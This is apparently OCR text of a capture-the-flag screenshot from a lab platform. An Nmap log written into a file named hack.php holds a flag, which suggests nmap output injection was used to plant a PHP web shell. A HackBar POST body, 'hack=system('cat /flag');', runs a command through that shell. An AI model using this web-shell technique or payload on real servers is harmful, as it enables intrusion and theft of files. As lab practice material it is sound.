 不安全 | 6152904e-89d5-4872-8643-b56071a06cd7.node3.buuoj.cn/f84146503a794f19e243da75ea42c32c/hack.php
应用 bank 个人中心 已导入 Challenges Windows 使用教...
# Nmap 7.70 scan initiated Wed May 13 09:38:34 2020 as: nmap -T5 -sT -Pn --host-timeout 2 -F -oG hack.php \ flag{ea9335c1-04b5-4a74-a465-4c92a857fba0} \\ # Nmap done at W
09:38:54 2020 -- 0 IP addresses (0 hosts up) scanned in 20.24 seconds
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://6152904e-89d5-4872-8643-b56071a06cd7.node3.buuoj.cn/f84146503a794f19e243da75ea42c32c/hack.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
hack=system('cat /flag');